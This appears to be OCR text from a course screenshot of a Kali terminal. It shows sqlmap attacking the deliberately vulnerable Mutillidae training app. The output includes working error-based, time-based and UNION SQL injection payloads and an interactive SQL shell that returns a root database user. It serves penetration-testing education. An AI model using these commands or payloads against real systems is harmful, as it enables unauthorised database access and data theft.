 Applications Places Terminator Tue 11:58 1
root@kali: ~
root@kali: ~ 158x41
root@kali:~# sqlmap -u "http://10.20.14.211/mutillidae/index.php?page=user-info.php&username=admin&password=adminpass&user-info-php-submit-button=View+Account
+Details" --sql-shell
{1.0.9.1#dev}
sqlmap
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:57:47
[11:57:47] [INFO] resuming back-end DBMS 'mysql'
[11:57:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=admin' AND (SELECT 9131 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(9131=9131,1))),0x71706a7671,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vWsC'='vWsC&password=adminpass&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: page=user-info.php&username=admin' AND SLEEP(5) AND 'VVcu'='VVcu&password=adminpass&user-info-php-submit-button=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x7162626b71,0x69766b59686e6b7a6262516f426a6669785674674f537641674654707972657756
63675756676477,0x71706a7671),NULL,NULL,NULL-- nuLp&password=adminpass&user-info-php-submit-button=View Account Details
---
[11:57:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0
[11:57:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> current_user()
[11:58:18] [INFO] fetching SQL query output: 'current_user()'
current_user():    'root@%'
sql-shell>
udemy